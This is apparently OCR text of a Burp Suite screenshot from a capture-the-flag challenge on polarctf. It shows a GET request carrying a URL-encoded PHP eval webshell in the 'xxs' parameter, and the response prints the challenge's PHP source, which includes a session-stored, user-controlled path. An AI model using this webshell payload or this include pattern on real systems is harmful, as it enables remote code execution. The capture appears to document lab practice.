 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
中
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://acf9d488-be9a-4b9d-8ae4-55dfe327a6f7.www.polarctf.com:8090 ?
Request
Raw Params Headers Hex
1 GET /?xxs=%3C%3Fphp%20%40eval%28%24%5FPOST%5Bshell%5D%29%3B%3F%3E HTTP/1.1
2 Host: acf9d488-be9a-4b9d-8ae4-55dfe327a6f7.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Content-Length: 1729
4 Content-Type: text/html; charset=UTF-8
5 Date: Wed, 15 Oct 2025 01:45:16 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: Apache/2.4.23 (Unix)
9 Set-Cookie: PHPSESSID=tiq5gadbbcge3lqabam94mmtp0; path=/
10 X-Powered-By: PHP/7.0.9
11 Connection: close
12
13 <code><span style="color: #000000">
14 <span style="color: #0000BB">&lt;?php&nbsp;<br />show_source</span><span style="
color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style=
"color: #007700">);&nbsp;<br />@</span><span style="color: #0000BB">
session_start</span><span style="color: #007700">();<br /><br /></span><span
style="color: #0000BB">ini_set</span><span style="color: #007700">(</span><span
style="color: #DD0000">'open_basedir'</span><span style="color: #007700">,&nbsp;
</span><span style="color: #DD0000">'/var/www/html/:/tmp/'</span><span style="
color: #007700">);&nbsp;<br /><br /></span><span style="color: #0000BB">
$sys&nbsp;</span><span style="color: #007700">=&nbsp;@</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">[</span><span style="
color: #DD0000">'xxs'</span><span style="color: #007700">];<br />if&nbsp;(isset(
</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</
span><span style="color: #DD0000">'xxs'</span><span style="color: #007700">
]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">
$sys&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'xxs'</span><span style="color: #007700">];<br />}<br /><br />
@include&nbsp;</span><span style="color: #0000BB">$sys</span><span style="color:
#007700">;<br /><br /></span><span style="color: #0000BB">$_SESSION</span><span
style="color: #007700">[</span><span style="color: #DD0000">'xxs'</span><span
style="color: #007700">]&nbsp;=&nbsp;</span><span style="color: #0000BB">$sys</
span><span style="color: #007700">;<br /></span>
15 </span>
16 </code>
? < + > Type a search term 0 matches
Done 2,089 bytes | 22 millis